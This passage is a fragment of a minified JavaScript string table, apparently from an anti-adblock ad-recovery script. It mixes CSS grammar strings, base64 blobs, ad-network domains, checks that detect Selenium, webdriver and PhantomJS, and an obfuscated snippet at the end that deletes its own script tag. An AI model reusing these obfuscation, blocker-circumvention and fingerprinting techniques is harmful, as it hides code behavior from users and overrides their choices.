)","visible|hidden|clip|scroll|auto","getTargeting","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","List<","<length-percentage>|closest-side|farthest-side","auto|<length>|<percentage>","(function(){","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","auto|avoid","lookupValue","getElementsByTagName","<custom-ident>","nextSibling","Navigator","<length>|<percentage>","<number>|<percentage>|none","<composite-style>#","<'flex-shrink'>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_backgroundColor","DOMParser_parseFromString","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Equal sign is expected",")-token","media","pow( <calc-sum> , <calc-sum> )","recovery_started","':' <ident-token>|':' <function-token> <any-value> ')'","getStorageUpdates","<'width'>","fromCodePoint","Url or Function is expected","<'margin-right'>","xhr","https://c.html-load.com","anonymous","unsortedForEach","<symbol> <symbol>?","{-token","getOutOfPage","from|to|<percentage>|<timeline-range-name> <percentage>","<html ","singleNodeValue","none|blink",", scrollY: ","exportSnapshot","_version","ignore|stretch-to-fit","$cdc_asdjflasutopfhvcZLmcf","supports","<position>#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","start|center|end|baseline|stretch","matchStack","compareByGeneratedPositionsInflated","removeProperty","[auto|reverse]||<angle>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|<length>","<box>#","cWJ1dw==","auto|isolate","atrules","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<number>|left|center|right|leftwards|rightwards","config","writeln","replaceScriptElementAsync","XXX","navigator.productSub is undefined","<font-weight-absolute>|bolder|lighter","matchRef","eatDelim","/didomi_cmp.js","__lastWatirConfirm","coupang-dynamic","create","structure","element-invisible-selector","Plus sign",'<script src="',"viewport_document","langenscheidt.com","content_area","lookupType","isParentsDisplayNone","__tcfapi","Unexpected end of input","join","dark","Wrong value `","entries","getAttributeNames","URL","direction","catch","longestMatch","href","nearest-neighbor|bicubic","PTZhMEc+UE9vMzdudj94JjFgXTJ0","node","min( <calc-sum># )","findValueFragments","Type of node should be an Object","auto|text|none|contain|all","SelectorList","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isInRootIframe","port1","[<length-percentage>|left|center|right]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<line-width>","MSG_SYN_URG","always|[anchors-valid||anchors-visible||no-overflow]","as_version","none|element|auto","none|<track-list>|<auto-track-list>","i|s","applyTo","isElementDisplayNone","descriptors","<media-query>#","a3luYg==","<'margin-left'>","getParameter","indiatimes.com","generic","<'max-inline-size'>","<mask-layer>#","declaration","jump-start|jump-end|jump-none|jump-both|start|end","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","hostname","cmVzZXJ2ZWQx","__$webdriverAsyncExecutor","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<length> <length>?","Worker","auto|<color>{2}","find","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","edl","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","-moz-calc(","getItem","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'<\/script><script src="',"cmpChar","/cgi-bin/PelicanC.dll","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","source","w = window.parent;","limit","inset?&&<length>{2,4}&&<color>?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[<'view-timeline-name'> <'view-timeline-axis'>?]#","innerText","distinctiveProps","parent_after","#as_domain","innerWidth","autoRecovery","auto|<animateable-feature>#","<declaration-value>?","documentElementKeys","HTMLFormElement","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","em5iZw==","gpt_disabled_by_missing_tcf","combinator","onWhiteSpace","skipSC","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","bad-string-token","'.' <ident-token>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","lines","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/gpt/setup","image-set( <image-set-option># )","<ident-token>|<function-token> <any-value>? )","navigator","<compound-selector>#","aXRoYw==","scrollX","N3k6eDIxOF1VI05DfW5XYU1Te0w=","counters( <counter-name> , <string> , <counter-style>? )","<compound-selector> [<combinator>? <compound-selector>]*","rawMessage","previousElementSibling","closed","botd","XMLHttpRequest","data-sdk","__webdriver_evaluate","auto|normal|none","line","stack","tokenStart","<'bottom'>","none|<url>","Blocked ","ops","getLocationFromList","is_original_cmp_blocked","matchProperty","is_blocking_acceptable_ads","Hyphen minus","Failed to get encoded-id version: encoded-id is empty","drop-shadow( <length>{2,3} <color>? )","normal|compact","/analytics?host=","cultureg","/health-check","Multiplier","cover|contain|entry|exit|entry-crossing|exit-crossing","adsbygoogle","substr","configIndex","core-ads","webkitMediaStream","placeholders","<'inset-block'>","[discretionary-ligatures|no-discretionary-ligatures]","src","/iu3","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","skewY( [<angle>|<zero>] )","matchAll","Click","/npm-monitoring","Scheduler Terminated with unexpected non-error instance: ","currentScript","intersectionRect","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","querySelector","SECSSOBrowserChrome","getPrototypeOf","substrToCursor","<combinator>? <complex-selector>","cqh","rest","gpt-andbeyond","frameScript",'iframe[name="',"length","<media-query-list>","none|forwards|backwards|both","Terminate - not registered in db","https://s.html-load.com","<'row-gap'> <'column-gap'>?","semicolon-token","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","substring","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","gpt-vuukle","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","c3ZtbQ==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","appendChild","N is expected","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","url-path-equal","<integer>|auto","none|<image>","signalStatus","nodeType","BotDetector.detect can't be called before BotDetector.collect","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<complex-selector>#","_set","url-path-not-equal","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )"," is not a constructor or null","Unknown context `","auto-add|add( <integer> )|<integer>","addProperty_","findIndex","isRemoved","only","acos( <calc-sum> )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'left'>","scale( [<number>|<percentage>]#{1,2} )","data","blur( <length> )","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","iframe","ZWhvcg==","instance","matrix3d( <number>#{16} )","[<declaration>? ';']* <declaration>?","[block|inline|x|y]#","selected","charCodeAt","postMessage","auto|<integer>","<length-percentage>|<flex>|min-content|max-content|auto","\n  syntax: ","absolute","charAt","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","aWQ=","layer( <layer-name> )","auto|smooth","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","butt|round|square","parent_before","form","<xyz-space> [<number>|<percentage>|none]{3}","auto|optimizeSpeed|crispEdges|geometricPrecision","<line-width>{1,4}","AS-ENCODED-VAL","insertAdjacentHTML","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fields","acceptableAdsBait","%%%INV_CODE%%%","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )",".end","MAIN","userAgent","https://fb.css-load.com","validate","__marker","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","floor","lastUrl","Not supported insert-rule | rule: ","generate","getTargetingKeys","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","lastChanged","ZGdnbg==","Terminate - non-adblock",".setPAAPIConfigForGPT","Hex digit is expected","&id=","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","blocked_filters","_blank","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","gpt-nextmillennium","__tcfapi not found within timeout","findWsEnd","abc","Profile is null or undefined","span","mousemove","profile","compact","important","toLog","LayerList","stopPropagation","[lining-nums|oldstyle-nums]","checkPropertyName","/f.min.js","var( <custom-property-name> , <declaration-value>? )","prepend","pseudo","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://07c225f3.online","Condition","host","https://img-load.com","filter:","_self","statusText","nextElementSibling","<'cue-before'> <'cue-after'>?","<type-selector>|<subclass-selector>","StyleSheet","outerHTML","EOF-token","recovery","lookupOffsetNonSC",'":", ',"useractioncomplete","<string>","larger|smaller","inventory_id","Group","clip-path","[proportional-nums|tabular-nums]","rem( <calc-sum> , <calc-sum> )","MatchGraph","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","version","jizsl_","Missed `structure` field in `","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","3954536SfkEuy","shouldApplyGdpr","Bad syntax reference: ","getSlots","as_logs","img","webdriver","cachedAt","width","AtrulePrelude","beforeunload","invalid protect-id length: ","auto|balance|stable|pretty","CSSPrimitiveValue","auto|stable&&both-edges?","window.top._df.t","__p_","[native code]","cmpStatus","width-equal-or-greater-than","opacity:","gpt-anymind","start|end|center|justify|distribute|stretch","<'inset-block-start'>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","../","Object","contentAreaSelectors","MediaSettingsRange","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","inventory-removal-key","baseURI","kind","(-token","replaceChild","insertList","getTime","[<container-name>]? <container-condition>","fundingchoices","linear|<cubic-bezier-timing-function>|<step-timing-function>","( <media-condition> )|<media-feature>|<general-enclosed>","right","fixed","forEachToken","MSG_ACK","auto|always|avoid|left|right|recto|verso","localeCompare","getAdserverTargeting","s.amazon-adsystem.com","thenStack","applyRatio","side_ad","<'min-block-size'>","destroySlots","filter","label","sin( <calc-sum> )","__fxdriver_unwrapped","navigator.connection is undefined","blocking_acceptable_ads","MediaQueryList","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<string> [<integer>|on|off]?","gptDisabled","insert","getAttributeKeys","gpt-firstimpression","<length>","setAttributeNS","image( <image-tags>? [<image-src>? , <color>?]! )","Type","attributionSrc","[csstree-match] BREAK after 15000 iterations","parseValue","tag","runAdAuction","findAllFragments","isChannelConnected","HTMLCanvasElement.getContext is not a function","domAutomationController","rem","stroke","<number [1,∞]>","20030107","Counter","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","fromCharCode","__webdriver_script_fn","adshield_apply","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","' not supported","[<box>|border|padding|content|text]#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Declaration","start|end|center|stretch","Node_baseURI","getFirstListNode","<length>{1,4}","Failed to detect bot","<'min-height'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<percentage>|<length>","odd","dppx","explicit","<'flex-basis'>","AtKeyword","denied","reset","Unexpected input","auto|<svg-length>","string-token","Document","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","ident-token","column","ric","onmozfullscreenchange","containerId","WebGLRenderingContext is null","edge","Expect a keyword","light|dark|<integer [0,∞]>","isVisibleContent","toLowerCase","HTMLTemplateElement","else","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<declaration>","set",", width: ","[-token","PluginArray","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","navigator.webdriver is undefined","none|element|text","asin( <calc-sum> )","addMapping","j7p.jp","tpmn","space-between|space-around|space-evenly|stretch","<image>|<color>","none|left|right|both|inline-start|inline-end","buildID","getName","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","width|height|block|inline|self-block|self-inline","localStorage","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","enjgioijew","dpcm","cooktoria.com","Matching for a tree with var() is not supported","self","<feature-value-declaration>","block","mod( <calc-sum> , <calc-sum> )","AtruleDescriptor","cef","uBO:","auto|none|preserve-parent-color","mode","INTERSTITIAL","<url>","size","writable","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Blocked prebid request error for ","read-only|read-write|write-only","<paint>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","_Selenium_IDE_Recorder","responseXML","none|[<svg-length>+]#","domAutomation","is_blocking_ads","normal|sub|super","<!DOCTYPE html>","onParseError","normal|light|dark|<palette-identifier>","papi","end","border-box|content-box|margin-box|padding-box","process","leave","always|auto|avoid","none|<single-transition-property>#","none|auto|[<string> <string>]+","tokens","<length>||<color>","hypot( <calc-sum># )","marginheight","<noscript>","bad-url-token","javascript:","flat|preserve-3d","em1wYw==","VENDOR","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","outerHeight","syntax","createSingleNodeList","<calc-product> [['+'|'-'] <calc-product>]*","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eof","nthChildOf","consumeUntilLeftCurlyBracket","<keyframe-selector># { <declaration-list> }","fmget_targets","getGPPData","gpt-funke","start|end|center|baseline|stretch","tokenEnd","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'justify-self'>|anchor-center","root|nearest|self","www.whatcar.com","` for `visit` option (should be: ","[Bot] bot UA detected, ua=","none|[fill|fill-opacity|stroke|stroke-opacity]#","attributeFilter","stringify","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","inside|outside","Invalid protect url prefix: ","Identifier, string or comma is expected","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<number>","<head","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|[<shape-box>||<basic-shape>]|<image>","__webdriverFunc","whatcardev.haymarket.com","scaleZ( [<number>|<percentage>] )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","class","throw","setImmediate","item doesn't belong to list","documentElement","[<length-percentage>|top|center|bottom]#","<easing-function>#","<keyframes-name>","sendBeacon","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","window.top.apstag.runtime.callCqWrapper","Neither `enter` nor `leave` walker handler is set or both aren't a function","script_onerror","unknown","calledSelenium","<'text-wrap-mode'>||<'text-wrap-style'>","getElementById","scanWord","clear","connection","[<layer-name>#|<layer-name>?]","previousSibling","term","Unsupported version: ","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","parseSourceMapInput","usedJSHeapSize","isInIframe","<length-percentage>|min-content|max-content|auto","b3V0cHV0","Expect an apostrophe","!boolean-group","'[' <custom-ident>* ']'","Element_id","symplr","border",", Expires in: ","port","resource","Bad syntax","Unknown feature ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","removeItem","as_key","isSleipnir","grad","slotRequested","extra","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","reduce","__sa_","properties","logs-partners.coupang.com","unsafe|safe","https://report.ad-shield.cc/","` has no known descriptors","window.parent.document.domain;","language","maxViewportWidth","['~'|'|'|'^'|'$'|'*']? '='","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","freeze","coachjs","wrapper","sectionChange","is_tcf_required","eatIdent","Layer","isEncodedUrl","Intl","cqb","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Dimension","inmobi","filename","slotRenderEnded","updateAdInterestGroups","auth","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","skewX( [<angle>|<zero>] )","tcloaded","auto|<integer>{1,3}","insertData","stopImmediatePropagation","basename","[<length-percentage>|<number>|auto]{1,4}","eat","-webkit-calc(","Hash","scanString","height-equal-or-less-than","gpt-clickio","ports","prevUntil","webDriver","step-start|step-end|steps( <integer> [, <step-position>]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","normal|break-word","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|start|end|left|right|center|justify","response","<complex-real-selector>#","parse","Expect `","auto|avoid|avoid-page|avoid-column|avoid-region","gecko/","getWrapper","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","getBoundingClientRect","window.parent.parent.apstag.runtime.callCqWrapper","economy|exact","sign( <calc-sum> )","phantomjs","<declaration-value>","Scope","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","nodes","IntersectionObserverEntry","[<image>|<string>] [<resolution>||type( <string> )]","evaluate","a24xZWhvNmZqYnI0MHB4YzlpMnE=","dvb","pubads","Expect a number","[<family-name>|<generic-family>]#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<ray()>|<url>|<basic-shape>","getAdUnitPath","createAuctionNonce","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","__lastWatirPrompt","message","[<integer [0,∞]> <absolute-color-base>]#","recover_cmp_region","none|path( <string> )","<'align-content'> <'justify-content'>?","<'min-inline-size'>","__tcfapiLocator","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isVisibleIframe","removeChild","pop","log","not <media-in-parens>","property","as_country","1.9.1","iterator","flex-direction","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gpt-geniee","c204ZmtocndhOTR5MGV1cGoybnEx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|[x|y|block|inline|both] [mandatory|proximity]?","navigator.mimeTypes is undefined","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","aditude","khz"," used broken syntax definition ","break","MediaQuery","def","fromSetString","light-dark( <color> , <color> )","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>","[contain|none|auto]{1,2}","<'margin'>","document","v7.5.101","https://c.amazon-adsystem.com/aax2/apstag.js","bidsBackHandler","https://securepubads.g.doubleclick.net/tag/js/gpt.js","lexer","after","[object Reflect]","call","reinsert","start|center|end|justify","Scheduler Terminated with unexpected error: ","document.documentElement is undefined","thatgossip.com","unset","mailto:","cqw","beforeHtml","performance","url","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","updateCursors","normal|[light|dark|<custom-ident>]+&&only?","UnicodeRange","Failed to decode protect-id: id is empty","type","didomiConfig","frameborder","ratio","run","dvh","replaceState","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","__nightmare","<pseudo-page>+|<ident> <pseudo-page>*","https://html-load.cc","content-box|padding-box|border-box|fill-box|stroke-box|view-box","sources","generatedLine","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","preconnect","lvi","nextCharCode","intervalId","normal|<percentage>","blockIVT","compareByOriginalPositions","encodeUrl","<font-stretch-absolute>{1,2}","types","numeric-only|allow-keywords","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","matrix( <number>#{6} )",".start","EventTarget","recoverCMP","style","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","fuse","getComponents","normal|[<number> <integer>?]","isVisibleElement","active","split","Too many question marks","auto|loose|normal|strict|anywhere","navigator.appVersion is undefined","<single-animation-timeline>#","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<feature-value-block>+","undefined","enums","none|<shadow>#","stylesheet","key","recognizer","throw new Error();","<keyframe-block>+","turn","scroll|fixed|local","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Profile","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","isInAdIframe","Node_insertBefore","skipWs","title (english only)","gpt_slot_rendered_time","most-width|most-height|most-block-size|most-inline-size","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","__uspapiLocator","auto? [none|<length>]","iterateNext","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","OWptYW53eXF4MHM1NHp1dG82aA==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Function name must be `url`","r script executed more than once","findLast","defineProperty","element-selector","consume","/cou/api_reco.php","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Node","auto|none","cp.edl.co.kr","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","svi","ADNXSMediation","indexOf","boolean","<\/script>","translate3d( <length-percentage> , <length-percentage> , <length> )","nightmarejs","splice","_ignoreInvalidMapping","[<line-names>? <track-size>]+ <line-names>?","disallowEmpty","<symbol>","PerformanceResourceTiming","_selenium","fetch","botd timeout","Document_querySelectorAll","is_acceptable_ads_blocked","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","appendList","originalColumn","none|all|[digits <integer>?]","( <style-condition> )|( <style-feature> )|<general-enclosed>","<line-width>||<line-style>||<color>","gpt-publisher"," { visibility:visible; }","pub_300x250","Number sign is expected","/cou/iframe","eWJmcQ==","<'pause-before'> <'pause-after'>?","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","scroll-position|contents|<custom-ident>","flags","Number","Function.prototype.bind is undefined","632843VmGNjf","input","nextNonWsCode","]-token","[<angle>|<side-or-corner>]? , <color-stop-list>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","isSamsungBrowser","geniee-prebid","followColorScheme","canvas","\n--","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Event","yahoo-mail-v1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","svw","rcap","transferSize","infinite|<number>","[from-image||<resolution>]&&snap?","removeAttribute",".umogames.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","permissions","skipValidation","MessageEvent","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isFirefox","getVersion","as_domain","readSequence","windowSize","notificationPermissions signal unexpected behaviour","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","none|discard-before||discard-after||discard-inner","[shorter|longer|increasing|decreasing] hue","comma-token","port2","Window_fetch","adblock_circumvent_score","errArgs","is_ads_blocked","isBlocked","onorientationchange","parentElement","<time>|<percentage>","none|<integer>","text/html","referrer","target","none|text|all|-moz-none","leaveAdInterestGroup","tcString","normal|italic|oblique <angle>{0,2}","isEncodedId","[left|right]||[top|bottom]","xyz|xyz-d50|xyz-d65","JSON","gpt-ima","_phantom","EventTarget_addEventListener","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<single-animation-fill-mode>#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","releaseCursor","content-box|padding-box|border-box","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","gpt-enliple","get","appVersion","[<line-names>|<name-repeat>]+",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new 